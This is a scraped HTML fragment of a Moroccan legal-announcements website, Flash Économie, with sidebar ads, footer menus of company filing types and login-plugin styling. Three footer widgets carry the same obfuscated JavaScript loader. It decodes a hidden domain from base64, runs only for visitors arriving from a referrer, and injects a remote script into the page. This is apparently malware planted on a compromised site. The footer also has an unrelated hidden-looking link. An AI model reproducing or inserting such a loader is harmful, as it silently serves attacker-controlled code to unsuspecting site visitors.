				<h3><a href="https://annoncelegale.flasheconomie.com/avis-denquete-publique-28/" rel="bookmark">AVIS D&rsquo;ENQUETE PUBLIQUE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>5 décembre 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/avis-denquete-publique-27/" rel="bookmark">AVIS D&rsquo;ENQUETE PUBLIQUE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/julia-trans-s-a-r-l/" rel="bookmark">   JULIA TRANS &#8211; S.A.R.L</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102I0bQlks0" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102I0bQlks0 arm_nav_menu_link_arm_form_link_102I0bQlks0" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_UBTzacab26" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_UBTzacab26 arm_form_link_102I0bQlks0 arm_form_popup_ahref" data-form_id="102_UBTzacab26" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_ZAbNCheC11" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_jj4zQKgY5B" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_jj4zQKgY5B" style="width: 100%;" data-random-id="103_jj4zQKgY5B"  data-submission-key="ktx363qq" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_jj4zQKgY5B' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_jj4zQKgY5B' value='8275f9633e' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
